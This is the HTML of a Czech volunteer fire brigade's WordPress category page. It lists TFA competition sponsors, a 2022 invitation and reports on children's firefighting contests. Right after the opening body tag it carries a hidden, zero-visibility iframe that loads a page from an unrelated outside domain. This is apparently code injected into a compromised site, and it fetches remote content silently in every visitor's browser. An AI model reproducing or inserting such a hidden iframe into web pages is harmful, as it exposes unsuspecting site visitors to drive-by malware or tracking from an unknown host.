

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdh.petrvaldobec.cz/category/tfa/page/2/
body_size: 15229
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php" />

		<!-- All in One SEO 4.0.18 -->
		<title>TFA | Hasiči Petřvald - Part 2</title>
		<meta name="robots" content="noindex, nofollow"/>
		<link rel="canonical" href="https://www.sdh.petrvaldobec.cz/category/tfa/" />
		<link rel="prev" href="https://www.sdh.petrvaldobec.cz/category/tfa/" />
		<link rel="next" href="https://www.sdh.petrvaldobec.cz/category/tfa/page/3/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website","url":"https:\/\/www.sdh.petrvaldobec.cz\/","name":"Hasi\u010di Pet\u0159vald","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization","name":"Hasi\u010di Pet\u0159vald","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem","position":"1","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#item","name":"Home","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},"nextItem":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/#listItem","position":"2","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/#item","name":"TFA","url":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/"},"previousItem":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/page\/2\/#collectionpage","url":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/page\/2\/","name":"TFA | Hasi\u010di Pet\u0159vald - Part 2","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website"},"breadcrumb":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/category\/tfa\/page\/2\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS zdroj" href="https://www.sdh.petrvaldobec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS komentářů" href="https://www.sdh.petrvaldobec.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS pro rubriku TFA" href="https://www.sdh.petrvaldobec.cz/category/tfa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.sdh.petrvaldobec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdh.petrvaldobec.cz/wp-includes/wlwmanifest.xml" /> 
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<script type="text/javascript" src="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/script.js"></script>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/ngg_styles/nggallery.css?ver=2.2.33' type='text/css' media='all' />
</head>
<body class="archive paged category category-tfa category-13 paged-2 category-paged-2"><iframe style="display:none;" src="http://mihaloo.eu/pomoc"></iframe>
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"></div>
</div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"></div>
                <div class="art-header-jpeg"></div>
                <div class="art-logo">
                <h1 id="name-text" class="art-logo-name">
                        <a href="https://www.sdh.petrvaldobec.cz/">Hasiči Petřvald</a></h1>
                </div>
            </div>
            <div class="art-nav">
            	<div class="l"></div>
            	<div class="r"></div>
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="https://www.sdh.petrvaldobec.cz/"><span class='l'></span><span class='r'></span><span class='t'>Úvod</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kalendar-akci/"><span class='l'></span><span class='r'></span><span class='t'>Kalendář akcí</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/"><span class='l'></span><span class='r'></span><span class='t'>Jednotka</span></a>
<ul>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/clenove/">Členové</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/zasahy/">Zásahy</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/technika/">Technika</a></li>
</ul>
</li>
<li><a href="https://www.sdh.petrvaldobec.cz/fotogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Fotogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/videogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Videogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/tfa/"><span class='l'></span><span class='r'></span><span class='t'>TFA</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/pozarni-sport/"><span class='l'></span><span class='r'></span><span class='t'>Požární sport</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/mladi-hasici/"><span class='l'></span><span class='r'></span><span class='t'>Mladí hasiči</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/historie-sboru/"><span class='l'></span><span class='r'></span><span class='t'>Historie sboru</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kontakt/"><span class='l'></span><span class='r'></span><span class='t'>Kontakt</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_nav_menu" id="nav_menu-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Pro členy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-pro-cleny-container"><ul id="menu-pro-cleny" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.sdh.petrvaldobec.cz/dokumenty/">Dokumenty</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Nové fotografie</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg-widget entry-content">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/TXTS9695.JPG"
           title=" "
           data-image-id='3815'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="TXTS9695"
                 alt="TXTS9695"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_TXTS9695.JPG"
                 width="64"
                 height="42"
            /></a>
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/IMG_5130.JPG"
           title=" "
           data-image-id='3801'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_5130"
                 alt="IMG_5130"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/cinnost-jsdh-2025/thumbs/thumbs_IMG_5130.JPG"
                 width="64"
                 height="42"
            /></a>
    </div>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_nav_menu" id="nav_menu-2">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-vodotec-container"><ul id="menu-vodotec" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a title="Vodoteč Lubina" href="http://app.pod.cz/portal/SaP/cz/pc/Mereni.aspx?id=300021342&#038;oid=1">Vodoteč Lubina</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_slideshow" id="slideshow-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Slideshow</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg_slideshow widget">
    

<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-20615907340-image-list">
	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
		<img data-image-id='108'
		     title=""
		     alt="fotka2"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/takticke-cviceni/fotka2.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
		<img data-image-id='860'
		     title=""
		     alt="dscn0677"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/ukonceni-sezony-2012/dscn0677.jpg"
		     width="150"
		     height="113"/>
		</div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1006'
		     title=""
		     alt="img_8009"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/pozar-skotnice-2012/img_8009.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1276'
		     title=""
		     alt="img_1682"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/hasici-peru-lima/img_1682.jpg"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1791'
		     title=""
		     alt="img_8539"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/vycvik-motorove-pily-2014/img_8539.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1961'
		     title=""
		     alt="img_3710"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2014/img_3710.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2296'
		     title=""
		     alt="IMG_6025"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/130-let-sdh-petrvald/IMG_6025.JPG"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2410'
		     title=""
		     alt="PetĹ™vald dennĂ­ soutÄ›Ĺľ (3)"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/memorial-frantiska-polaska-2016/Pet%C4%B9%E2%84%A2vald-denn%C4%82%C2%AD-sout%C3%84%E2%80%BA%C4%B9%C4%BE-3.jpg"
		     width="150"
		     height="113"/>
		</div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2803'
		     title=""
		     alt="IMG_5804"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2017/IMG_5804.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
		<img data-image-id='360'
		     title=""
		     alt="&lt;Digimax S500 / Kenox S500 / Digimax Cyber 530&gt;"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/zajezd-2011/12.jpg"
		     width="150"
		     height="113"/>
		</div> 
</div>
<div class="ngg-galleryoverview ngg-slideshow"
     id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-20615907340"
     data-placeholder="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
     style="max-width: 150px; max-height: 120px;">
	<div class="ngg-slideshow-loader"
	     id="ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-20615907340-loader"
	     style="width: 150px; height: 120px;">
		<img src="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt=""/>
	</div>
</div>
<script type="text/javascript">
	jQuery('#ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-20615907340-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($) {
		jQuery('#ngg-slideshow-50ff4b7d5d75e99b18b3084b6c9aafe0-20615907340').nggShowSlideshow({
			id: '50ff4b7d5d75e99b18b3084b6c9aafe0',
			fx: 'fade',
			width: 150,
			height: 120,
			domain: 'https://www.sdh.petrvaldobec.cz/',
			timeout: 10000		});
	});
</script>
</div>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_text" id="text-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Počasí</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><center> <a href="http://www.slunecno.cz/"><img src="http://www.slunecno.cz/predpoved-na-web.php?m=2985&amp;p1=E6050C&amp;modern" alt="Počasí online" style="border: 0px;" /></a></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                <h2 class="art-postheader">TFA</h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                                                                         <div class="navigation">
                                                <div class="alignleft"><a href="https://www.sdh.petrvaldobec.cz/category/tfa/page/3/" >«Starší příspěvky</a></div>
                                                <div class="alignright"><a href="https://www.sdh.petrvaldobec.cz/category/tfa/" >Novější Příspěvky »</a></div>
                                             </div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-8733 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-8733">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/tfa-petrvald-sponzori/" rel="bookmark" title="Stálý odkaz na TFA Petřvald-sponzoři">
                                           TFA Petřvald-sponzoři                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Abychom naší soutěži zachovali vysokou úroveň, hlavně co se týká ocenění výherců a všech účastníků, neobejde se to bez sponzorů, kteří poskytli jak finanční tak i věcné dary. Zde je jejich představení:</p>
<p><a href="http://www.apram.cz/">Apram Aerospace</a><br />
<a href="https://ohla-zs.cz">OHLA ŽS a.s.</a><br />
<a href="https://www.kania-ostrava.cz">Kania a.s.</a><br />
<a href="https://www.petrvaldobec.cz">Obec Petřvald</a><br />
<a href="https://makenex.cz">Makenex s.r.o.</a><br />
<a href="https://www.lekos-stavby.cz">LEKOS STAVBY, spol. s r.o.</a><br />
<a href="https://www.key-stav.cz">První KEY-STAV</a><br />
<a href="https://www.geosan-group.cz">Geosan Group, a.s.</a><br />
<a href="https://www.bstav.cz">IPS Třinec, a.s.</a><br />
<a href="https://www.nutrend.cz">Nutrend</a><br />
<a href="https://www.suuntocz.cz/view.php?Page=Prehled&#038;Menu=892">H.S.H. Sport</a><br />
<a href="https://www.uax.cz/cs/uax">UAX</a><br />
<a href="https://www.manucafe.cz">Manu cafe</a><br />
<a href="https://www.probo-nb.cz">PROBO-NB s.r.o.</a><br />
<a href="https://www.profipotisk.cz">profiPOTISK s.r.o.</a></p>
<p style="text-align: right;">Fabi</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-8660 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-8660">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/pozvanka-na-tfa-petrvald-2022/" rel="bookmark" title="Stálý odkaz na Pozvánka na TFA Petřvald 2022">
                                           Pozvánka na TFA Petřvald 2022                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p style="text-align: left;"><img class="aligncenter" src="https://www.sdh.petrvaldobec.cz/wp-content/uploads/POZVÁNKA_2022_web.jpg" alt="" width="550" height="350"/></p>
<p>&nbsp;</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-8586 post type-post status-publish format-standard hentry category-hlavni-stranka category-mladi-hasici category-pozarni-sport category-tfa" id="post-8586">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/detske-tfa/" rel="bookmark" title="Stálý odkaz na Dětské TFA">
                                           Dětské TFA                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Dne 25.9.2021 proběhla pod hasičskou zbrojnicí dětská soutěž &#8211; IV. ročník Malého železného hasiče.</p>
<p>Účast byla hojná, dorazilo 59 závodníků ve věku od 5 do 14 let. Soutěžící přišli jak od&nbsp;nás z&nbsp;Petřvaldu, tak z&nbsp;Mošnova, Louček&nbsp;u&nbsp;Oder, Rybího, Fryčovic nebo třeba Kopřivnice. Soutěžilo&nbsp;se&nbsp;v&nbsp;8&nbsp;kategoriích, děti byly rozděleny dle&nbsp;pohlaví a věku. Všichni účastníci předvedli skvělé výkony a bojovali až do&nbsp;konce. Díky tomu si právem zasloužili účastnické medaile, tašky se&nbsp;sladkostí a drobnou odměnou a někteří i medaile zlaté, stříbrné a bronzové.</p>
<p>Kompletní výsledkovou listinu naleznete zde: <a href="http://www.sdh.petrvaldobec.cz/detske-tfa/vysledky-3/" rel="attachment wp-att-8587">Výsledky</a></p>
<p>Jsme velmi rádi, že po roce se nám podařilo akci opět zorganizovat, jelikož loňský ročník nám situace s&nbsp;kovidem uspořádat nedovolila. Děti si mimo soutěžení také vyzkoušely masáž srdce na&nbsp;figuríně nebo si prohlédly hasičské auto, kterým se také svezli.</p>
<p>Za zdárný průběh akce vděčíme nejen příznivému počasí, ale také všem, kteří pomáhali s organizací, průběhem a následným úklidem po akci. Asistovali na trati, prodávali ve stáncích, fotili či měli jinou důležitou funkci. Jelikož se jedná o velkou spoustu lidí, nebudu je zde všechny jmenovat, také bych mohla na někoho zapomenout, a to by mě mrzelo. Tímto Vám všem děkuji.</p>
<p>Díky patří také sponzorům, kteří poskytli dary pro soutěžící či finance na organizaci akce. Těmito sponzory jsou: Obec Petřvald, Argo Bohemia a.s., Dina, Vinárna Na Roli, Textil Michaela Larišová a letiště Leoše Janáčka.</p>
<p>Zvláštní dík patří též rychlé rotě, za posekání trávníku, základní škole v Petřvaldě, HZS MSK Ostrava-Jih a HBZS a SDH Lubina za vypůjčení překážek či jiných pomůcek na trať.</p>
<p>Fotografie naleznete na rajče.net přes proklik na pravé straně těchto stránek pod nadpisem odkazy.</p>
<p>Snad se příští rok setkáme i s větším počtem diváků z řad občanů naší vesnice. Akci hodnotíme jako&nbsp;zdařilou, a to i podle reakcí účastníků a diváků. Těšíme se na shledanou na příštím dětském TFA 2022.</p>
<p style="text-align: right;">Katka</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-7596 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-7596">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/iii-rocnik-maly-zelezny-hasic/" rel="bookmark" title="Stálý odkaz na III. ročník Malý železný hasič">
                                           III. ročník Malý železný hasič                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p class="western">Dne 28.9.2019 proběhl pod hasičskou zbrojnicí III. Ročník Malého železného hasiče, tedy soutěže pro děti. Účast byla opravdu hojná. Dorazilo 86 malých i větších závodníků, a to jak z Petřvaldu, tak z dalších měst a obcí. Soutěžilo se v 6 kategoriích a bylo opravdu na co se dívat. Všichni soutěžící předvedli skvělé výkony, bojovali až do konce. Díky tomu si všichni právem zasloužili účastnické medaile,někteří i medaile zlaté, stříbrné a bronzové. Nejmladším účastníkem se stal tříletý Lukáš Šrámek.</p>
<p class="western">Za zdárný průběh akce vděčíme nejen příznivému počasí, ale také všem, kteří pomáhali s organizací, průběhem a následným úklidem po akci. Asistovali na trati, prodávali ve stáncích, fotili či měli jinou důležitou funkci. Jelikož se jedná o velkou spoustu lidí, nebudu je zde všechny jmenovat, také bych mohla na někoho zapomenou, a to by mě mrzelo. Tímto Vám všem děkuji.</p>
<p class="western">Díky patří také sponzorům, kteří poskytli dary pro soutěžící či finance na organizaci akce. Těmito sponzory jsou: Obec Petřvald, Argo Bohemia s.r.o, Dina, Beskydské uzeniny a.s., Vinárna Na Roli, Cukrárna U Dědoušků, Textil Michaela Larišová a Můj obchod na Hartech.</p>
<p class="western">Zvláštní dík patří též rychlé rotě, za pomoc s přípravou trati, základní škole v Petřvaldě, HZS MSK Ostrava-Jih, SDH Lubina a SDH Petřvaldík za vypůjčení překážek či jiných pomůcek na trať.</p>
<p class="western">Děkujeme též všem účastníkům, jejich trenérům a rodinným příslušníkům, že zde s námi strávili svůj čas. Akci hodnotíme jako zdařilou, tedy alespoň podle reakcí účastníků i diváků a těšíme se na shledanou na příštím dětském TFA 2020.</p>
<p class="western">Výsledky naleznete v příloze pod textem a fotografie na rajčeti (odkaz vlevo).</p>
<p><a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/Výsledky.xlsx">Výsledky</a></p>
<p class="western" style="text-align: right;">Katka</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-7191 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-7191">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/tfa-petrvald-2019/" rel="bookmark" title="Stálý odkaz na TFA Petřvald 2019">
                                           TFA Petřvald 2019                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Rád bych Vás za pořadatele pozval po dvou letech na IV. ročník soutěže TFA Petřvald 2019, který se uskuteční 25.5.2019 od 9:00 v prostorách pod hasičárnou v Petřvaldě.</p>
<p>Propozice, dráhu a přihlášku najdete v odkazech.</p>
<p style="text-align: center;">Fotogalerie zde: <a href="http://www.sdh.petrvaldobec.cz/fotogalerie/nggallery/2015/TFA-Petřvald-2019">Foto</a></p>
